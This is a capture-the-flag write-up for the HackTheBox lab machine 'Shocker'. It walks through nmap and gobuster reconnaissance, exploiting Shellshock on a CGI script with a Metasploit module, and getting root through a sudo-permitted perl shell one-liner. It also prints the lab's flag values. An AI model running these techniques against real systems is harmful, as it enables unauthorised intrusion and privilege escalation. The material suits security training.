Metadata
- Platform: HackTheBox
- CTF: Shocker
- OS: Linux
- Difficulty: Easy
Summary
This machine’s web server is susceptible to the Shellshock vulnerability, since it exposes a shell script over an endpoint. By leveraging this, we gain a foothold in the system. Building onto this, the compromised user has indirect root access to a programming language binary, which we exploit for root access.
Solution
Reconnaissance
Nmap discloses two ports:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-08 12:26 CET
Nmap scan report for 10.10.10.56
Host is up (0.052s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.08 secondsFirst, let’s check out the web page on port 80. The site itself is almost empty, not revealing anything of use to us.

In order to get more information about possibly hidden files and folder, we can deploy Gobuster for directory enumeration.
gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/dirb/big.txt -x txt,php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.56
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.php (Status: 403) [Size: 299]
/.htaccess (Status: 403) [Size: 295]
/.htaccess.txt (Status: 403) [Size: 299]
/.htpasswd.txt (Status: 403) [Size: 299]
/.htpasswd (Status: 403) [Size: 295]
/.htpasswd.php (Status: 403) [Size: 299]
/cgi-bin/ (Status: 403) [Size: 294]
/server-status (Status: 403) [Size: 299]
Progress: 61407 / 61410 (100.00%)
===============================================================
Finished
===============================================================We found a /cgi-bin/ directory. Maybe we can find more files and directories there. However, reusing the same Gobuster settings for this directory does not yield any results. A little research about this directory reveals, that it is mainly used to story executable script for dynamic webpages (What is CGI-Bin and What Does it Do? ). Since the directory enumeration didn’t yield results, we might need to search for these executables specifically. Common extensions are cgi,pl,py,sh. These extensions in combination with a more fitting wordlist reveals a shell script called user.sh.
gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x cgi,pl,py,sh
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.56/cgi-bin/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: cgi,pl,py,sh
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
[...]
/user.sh (Status: 200) [Size: 118]
Progress: 9468 / 9470 (99.98%)
===============================================================
FinishedUser Flag
This script at http://10.10.10.56/cgi-bin/user.sh generates a dynamic site, showcasing the devices uptime and current time. Sadly, we can not do much with this script by itself. After a little research, I found a blog post about the so-called Shellshock Attack. In short, this vulnerability allows us to overwrite/escape bash environment settings, since the shell script will also execute part of our web request. Essentially, this allows us to execute any bash command we require. For more information about this vulnerability, please refer to the blog post.
While searching for Shellshock, I found the Metasploit Framework module, which automatically exploits this vulnerability, even tough manual exploitation seems easy enough (you should give it a try). Loading multi/http/apache_mod_cgi_bash_env_exec and entering the few parameters gets a meterpreter shell going, and lets us collect the user flag.

2ee123c15f6af8596c7e0271dd839ec0
Root Flag
Now we have control over the user shelly. After checking sudo -l, we can quickly discover our vector for privilege escalation.
shelly@Shocker:~$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perlThe compromised user is allowed to execute the perl binary as root, without entering a password. Since Perl is a programming language, we can surely use it to spawn a bash instance as the root user. By using the advice we can find at GTFObins, we save this command for now:
perl -e 'exec "/bin/sh";'By wrapping the call with the sudo syntax to execute this command as the root user, we get the following:
sudo -H -u root perl -e 'exec "/bin/sh";'
We successfully moved to a root shell, allowing us to claim the root flag.
5ff314426804dfc26d238fe1dfb4eb4c